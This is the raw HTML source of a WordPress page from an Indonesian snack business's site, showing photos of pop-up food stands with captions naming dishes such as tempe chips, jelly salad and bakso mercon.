<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-row*="bottom"] {--height:41px;background-color:var(--paletteColor8);background-image:none;--borderTop:none;--borderBottom:none;--box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="bottom"] > div {--borderTop:none;--borderBottom:none;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:100px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontWeight:700;--fontSize:25px;--lineHeight:1.5;--linkInitialColor:var(--paletteColor4);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--fontWeight:700;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;--linkInitialColor:var(--color);} [data-header*="type-1"] .ct-header [data-id="menu"][data-menu*="type-3"] > ul > li > a {--linkHoverColor:#ffffff;--linkActiveColor:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--linkInitialColor:#ffffff;--fontWeight:500;--fontSize:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:120px;--borderTop:none;--borderBottom:none;--box-shadow:none;--row-border-radius:1px;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {background-color:var(--paletteColor8);background-image:none;--borderTop:none;--borderBottom:1px solid #000000;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontWeight:700;--fontSize:20px;--linkInitialColor:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #offcanvas {--side-panel-width:500px;} [data-header*="type-1"] [data-behaviour*="side"] {--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] .ct-header [data-id="text"] {--max-width:100%;--fontSize:15px;--lineHeight:1.3;--margin:0 !important;} [data-header*="type-1"] [data-id="trigger"] {--icon-size:18px;} [data-header*="type-1"] {--header-height:161px;} [data-footer*="type-1"] [data-id="copyright"] {--fontWeight:400;--fontSize:15px;--lineHeight:1.3;--color:#ffffff;--linkInitialColor:#ffffff;--linkHoverColor:var(--paletteColor1);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:25px;--widgets-gap:42px;--vertical-alignment:center;--border:none;--grid-template-columns:repeat(3, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {background-color:transparent;} [data-footer*="type-1"] footer.ct-footer {background-color:var(--paletteColor6);}:root {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:400;--textTransform:none;--textDecoration:none;--fontSize:16px;--lineHeight:1.65;--letterSpacing:0em;--buttonFontWeight:500;--buttonFontSize:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--form-field-border-initial-color:var(--border-color);--form-field-border-focus-color:var(--paletteColor1);--form-selection-control-initial-color:var(--border-color);--form-selection-control-accent-color:var(--paletteColor1);--paletteColor1:#554996;--paletteColor2:#F58454;--paletteColor3:#5E5B5B;--paletteColor4:#9ACED3;--paletteColor5:#F1696A;--paletteColor6:#F174A9;--paletteColor7:#ffffff;--paletteColor8:#ffffff;--color:var(--paletteColor3);--linkInitialColor:var(--paletteColor1);--linkHoverColor:#F58454;--selectionTextColor:#ffffff;--selectionBackgroundColor:var(--paletteColor1);--border-color:#A6D1DE;--headings-color:var(--paletteColor4);--content-spacing:1.5em;--buttonMinHeight:40px;--buttonShadow:none;--buttonTransform:none;--buttonTextInitialColor:#ffffff;--buttonTextHoverColor:#ffffff;--buttonInitialColor:var(--paletteColor1);--buttonHoverColor:var(--paletteColor2);--button-border:none;--buttonBorderRadius:3px;--button-padding:5px 20px;--normal-container-max-width:1290px;--content-vertical-spacing:60px;--narrow-container-max-width:750px;--wide-offset:130px;}h1 {--fontWeight:700;--fontSize:40px;--lineHeight:1.5;}h2 {--fontWeight:700;--fontSize:35px;--lineHeight:1.5;}h3 {--fontWeight:700;--fontSize:30px;--lineHeight:1.5;}h4 {--fontWeight:700;--fontSize:25px;--lineHeight:1.5;}h5 {--fontWeight:700;--fontSize:20px;--lineHeight:1.5;}h6 {--fontWeight:700;--fontSize:16px;--lineHeight:1.5;}.wp-block-pullquote, .ct-quote-widget blockquote {--fontFamily:Georgia;--fontWeight:600;--fontSize:25px;}code, kbd, samp, pre {--fontFamily:monospace;--fontWeight:400;--fontSize:16px;}.ct-sidebar .widget-title {--fontSize:18px;}.ct-breadcrumbs {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}body {background-color:var(--paletteColor7);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="categories"] .entry-header .page-title {--fontSize:30px;} [data-prefix="categories"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="search"] .entry-header .page-title {--fontSize:30px;} [data-prefix="search"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="author"] .entry-header .page-title {--fontSize:30px;} [data-prefix="author"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--paletteColor6);background-image:none;--container-padding:50px 0;} [data-prefix="single_page"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="ae_global_templates_single"] .entry-header .page-title {--fontSize:30px;} [data-prefix="ae_global_templates_single"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="ae_global_templates_archive"] .entry-header .page-title {--fontSize:30px;} [data-prefix="ae_global_templates_archive"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="templately_library_single"] .entry-header .page-title {--fontSize:30px;} [data-prefix="templately_library_single"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="templately_library_archive"] .entry-header .page-title {--fontSize:30px;} [data-prefix="templately_library_archive"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="wpr_templates_single"] .entry-header .page-title {--fontSize:30px;} [data-prefix="wpr_templates_single"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="wpr_templates_archive"] .entry-header .page-title {--fontSize:30px;} [data-prefix="wpr_templates_archive"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="wpr_mega_menu_single"] .entry-header .page-title {--fontSize:30px;} [data-prefix="wpr_mega_menu_single"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="wpr_mega_menu_archive"] .entry-header .page-title {--fontSize:30px;} [data-prefix="wpr_mega_menu_archive"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="blog"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="blog"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="categories"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="author"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="author"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="search"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="search"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="ae_global_templates_archive"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="ae_global_templates_archive"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="ae_global_templates_archive"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="ae_global_templates_archive"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="templately_library_archive"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="templately_library_archive"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="templately_library_archive"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="templately_library_archive"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="wpr_templates_archive"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="wpr_templates_archive"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="wpr_templates_archive"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="wpr_templates_archive"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="wpr_mega_menu_archive"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="wpr_mega_menu_archive"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="wpr_mega_menu_archive"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="wpr_mega_menu_archive"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--form-field-height:170px;}.ct-sidebar {--linkInitialColor:var(--color);} [data-prefix="ae_global_templates_single"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="templately_library_single"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="wpr_templates_single"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="wpr_mega_menu_single"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:111px;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--grid-template-columns:repeat(2, 1fr);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="ae_global_templates_archive"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="templately_library_archive"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="wpr_templates_archive"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="wpr_mega_menu_archive"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:75px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:14px;--widgets-gap:39px;--grid-template-columns:repeat(2, 1fr);} [data-prefix="blog"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="ae_global_templates_archive"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="ae_global_templates_archive"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="templately_library_archive"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="templately_library_archive"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="wpr_templates_archive"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="wpr_templates_archive"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="wpr_mega_menu_archive"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="wpr_mega_menu_archive"] .entry-card .entry-title {--fontSize:18px;}:root {--content-vertical-spacing:50px;}}</style>
<meta name="generator" content="Elementor 3.23.1; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://lokabatari.com/wp-content/uploads/2023/07/cropped-Logo-DLL-13-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lokabatari.com/wp-content/uploads/2023/07/cropped-Logo-DLL-13-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lokabatari.com/wp-content/uploads/2023/07/cropped-Logo-DLL-13-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lokabatari.com/wp-content/uploads/2023/07/cropped-Logo-DLL-13-1-270x270.png" />
		<style id="wp-custom-css">
			.wf-active .site-description {
    max-width: 750px;
    margin: auto;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	</head>


<body class="wp-singular ae_global_templates-template-default single single-ae_global_templates postid-468 wp-custom-logo wp-embed-responsive wp-theme-blocksy exclusive-addons-elementor elementor-default elementor-kit-12 elementor-page elementor-page-468 ct-loading ct-elementor-default-template" data-link="type-2" data-prefix="ae_global_templates_single" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog" >

<a class="skip-link show-on-focus" href="#main">
	Skip to content</a>

<div class="ct-drawer-canvas"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav
	class="mobile-menu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Off Canvas Menu">
	<ul id="menu-navbar-1" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-571" role="none"><a href="https://lokabatari.com/" class="ct-menu-link" role="menuitem">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47" role="none"><a href="https://lokabatari.com/profil/" class="ct-menu-link" role="menuitem">Profil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46" role="none"><a href="https://lokabatari.com/produk/" class="ct-menu-link" role="menuitem">Produk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45" role="none"><a href="https://lokabatari.com/blog/" class="ct-menu-link" role="menuitem">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44" role="none"><a href="https://lokabatari.com/kontak/" class="ct-menu-link" role="menuitem">Kontak</a></li>
</ul></nav>

</div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader" ><div data-device="desktop" ><div data-row="middle:boxed" data-column-set="2" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://lokabatari.com/" class="site-logo-container" rel="home"><img width="3929" height="1213" src="https://lokabatari.com/wp-content/uploads/2023/07/cropped-Logo-DLL-12.png" class="default-logo" alt="Loka Batari" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Header Menu">

	<ul id="menu-navbar" class="menu" role="menubar"><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-571" role="none"><a href="https://lokabatari.com/" class="ct-menu-link" role="menuitem">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47" role="none"><a href="https://lokabatari.com/profil/" class="ct-menu-link" role="menuitem">Profil</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46" role="none"><a href="https://lokabatari.com/produk/" class="ct-menu-link" role="menuitem">Produk</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45" role="none"><a href="https://lokabatari.com/blog/" class="ct-menu-link" role="menuitem">Blog</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44" role="none"><a href="https://lokabatari.com/kontak/" class="ct-menu-link" role="menuitem">Kontak</a></li>
</ul></nav>

</div></div></div></div><div data-row="bottom" data-column-set="1" ><div class="ct-container" ><div data-column="middle" ><div data-items="" >
<div
	class="ct-header-text "
	data-id="text" >
	<div class="entry-content">
			</div>
</div>
</div></div></div></div></div><div data-device="mobile" ><div data-row="middle:boxed" data-column-set="2" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

			<a href="https://lokabatari.com/" class="site-logo-container" rel="home"><img width="3929" height="1213" src="https://lokabatari.com/wp-content/uploads/2023/07/cropped-Logo-DLL-12.png" class="default-logo" alt="Loka Batari" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Open off canvas"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div><div data-row="bottom" data-column-set="1" ><div class="ct-container" ><div data-column="middle" ><div data-items="" >
<div
	class="ct-header-text "
	data-id="text" >
	<div class="entry-content">
			</div>
</div>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

		
	<div
		class="ct-container-full"
				data-content="normal"		data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-468"
		class="post-468 ae_global_templates type-ae_global_templates status-publish hentry">

		
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Pop up stand 8" itemprop="headline" >Pop up stand 8</h1><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a href="https://lokabatari.com/author/admin/" tabindex="-1" class="ct-image-container-static"><img loading="lazy" src="https://secure.gravatar.com/avatar/c4c3bdfbd18ddce9e9ff6cf08f618ad11e43de612a1ed14e2b9369c817548826?s=50&d=mm&r=g" width="25" height="25" style="height:25px" alt="admin" ></a><a class="ct-meta-element-author" href="https://lokabatari.com/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2023-07-28T14:39:34+07:00" >28/07/2023</time></li></ul>		</header>
	</div>

		
		
		<div class="entry-content">
					<div data-elementor-type="wp-post" data-elementor-id="468" class="elementor elementor-468">
				<div class="elementor-element elementor-element-72d0ab6 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="72d0ab6" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2f17088 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="2f17088" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8bc899a e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="8bc899a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1146ad6 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="1146ad6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://lokabatari.com/wp-content/uploads/2023/07/DSCF9146-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="DSCF9146" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDM1LCJ1cmwiOiJodHRwczpcL1wvbG9rYWJhdGFyaS5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzA3XC9EU0NGOTE0Ni0xLXNjYWxlZC5qcGcifQ%3D%3D">
							<img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="683" src="https://lokabatari.com/wp-content/uploads/2023/07/DSCF9146-1-1024x683.jpg" class="attachment-large size-large wp-image-435" alt="" srcset="https://lokabatari.com/wp-content/uploads/2023/07/DSCF9146-1-1024x683.jpg 1024w, https://lokabatari.com/wp-content/uploads/2023/07/DSCF9146-1-300x200.jpg 300w, https://lokabatari.com/wp-content/uploads/2023/07/DSCF9146-1-768x512.jpg 768w, https://lokabatari.com/wp-content/uploads/2023/07/DSCF9146-1-1536x1024.jpg 1536w, https://lokabatari.com/wp-content/uploads/2023/07/DSCF9146-1-2048x1365.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-52ddf79 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="52ddf79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Kripik Tempe Benguk, Mangleng</h2>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f23f6d6 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="f23f6d6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c3fad0c exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="c3fad0c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://lokabatari.com/wp-content/uploads/2023/07/DSCF9147-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="DSCF9147" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDM2LCJ1cmwiOiJodHRwczpcL1wvbG9rYWJhdGFyaS5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzA3XC9EU0NGOTE0Ny0xLXNjYWxlZC5qcGcifQ%3D%3D">
							<img decoding="async" width="1024" height="683" src="https://lokabatari.com/wp-content/uploads/2023/07/DSCF9147-1-1024x683.jpg" class="attachment-large size-large wp-image-436" alt="" srcset="https://lokabatari.com/wp-content/uploads/2023/07/DSCF9147-1-1024x683.jpg 1024w, https://lokabatari.com/wp-content/uploads/2023/07/DSCF9147-1-300x200.jpg 300w, https://lokabatari.com/wp-content/uploads/2023/07/DSCF9147-1-768x512.jpg 768w, https://lokabatari.com/wp-content/uploads/2023/07/DSCF9147-1-1536x1024.jpg 1536w, https://lokabatari.com/wp-content/uploads/2023/07/DSCF9147-1-2048x1365.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-707f2e8 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="707f2e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Salad Jeli, Piscok, Mercil, Bakso Mercon, Jasuke</h2>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2158b52 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="2158b52" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
